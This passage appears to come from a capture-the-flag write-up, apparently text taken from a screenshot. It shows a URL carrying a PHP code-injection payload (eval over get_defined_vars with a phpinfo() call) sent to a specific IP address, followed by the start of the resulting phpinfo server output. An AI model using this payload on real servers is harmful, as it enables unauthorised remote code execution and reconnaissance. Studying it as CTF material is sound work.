 47.96.150.181/?code=eval(end(current(get_defined_vars())));&b=phpinfo();
CTF_OJ CTF-Tools 知识点手册 查题网站 PWN 文库 待看资料 院课题
PHP Version 7.0.33-0ubuntu0.16.04.9
php
System Linux iZbp13xgu7xnontpno3334Z 4.4.0-142-generic #168-Ubuntu SMP Wed Jan 16 21:00:45 UTC 2019
x86_64
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.0/apache2
Loaded Configuration File /etc/php/7.0/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.0/apache2/conf.d
Additional .ini files parsed /etc/php/7.0/apache2/conf.d/10-opcache.ini, /etc/php/7.0/apache2/conf.d/10-pdo.ini, /etc/php
/7.0/apache2/conf.d/20-calendar.ini, /etc/php/7.0/apache2/conf.d/20-ctype.ini, /etc/php/7.0/apache2
/conf.d/20-exif.ini, /etc/php/7.0/apache2/conf.d/20-fileinfo.ini, /etc/php/7.0/apache2/conf.d/20-ftp.ini,
/etc/php/7.0/apache2/conf.d/20-gettext.ini, /etc/php/7.0/apache2/conf.d/20-iconv.ini, /etc/php
/7.0/apache2/conf.d/20-json.ini, /etc/php/7.0/apache2/conf.d/20-phar.ini, /etc/php/7.0/apache2/conf.d